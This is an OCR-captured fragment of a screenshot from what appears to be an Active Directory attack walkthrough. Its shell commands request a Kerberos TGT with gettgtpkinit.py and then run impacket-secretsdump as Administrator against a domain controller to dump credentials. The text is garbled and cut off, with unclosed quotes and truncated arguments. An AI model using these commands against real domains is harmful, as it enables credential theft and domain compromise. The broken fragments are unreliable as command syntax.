
```bash

python3 gettgtpkinit.py
dc-ip DC_IP 'domain.loc
```

**Step 4:** Use the TGT
```bash

export KRB5CCNAME=/tmp/
impacket-secretsdump -k
Administrator -dc-ip DC_